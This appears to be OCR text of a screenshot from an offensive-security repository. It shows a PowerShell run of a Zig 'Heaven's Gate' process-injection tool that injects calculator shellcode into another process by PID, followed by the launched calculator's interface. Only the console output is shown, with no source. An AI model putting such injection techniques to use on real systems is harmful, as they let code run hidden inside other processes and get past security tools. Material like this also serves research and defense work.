 Windows PowerShell
PS C:\Users\cx330\Working\Share\Black-Hat-Zig\src\Advanced-Malware-Techniques\Process-Injection\Heavens-Gate\heavens_gate> .\zig-out\bin\heavens_gate.e
xe 42376 .\calc_x64.bin
[*] Opened process handle to 42376: d8
[*] Current process is Wow64
[*] Process 42376 (d8) is 64-bit
[*] Allocated memory at: 0xF60000 [276 bytes]
[*] Written to memory at: 0xF60000 [276 bytes written]
[*] About to execute Heaven's Gate transition...
[*] Heaven's Gate transition completed, result: 43
[*] Thread created: 0xdc
[+] Successfully injected thread (dc)
PS C:\Users\cx330\Working\Share\Black-Hat-Zig\src\Advanced-Malware-Techniques\Process-Injection\Heavens-Gate\heavens_gate>
小算盤
標準
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =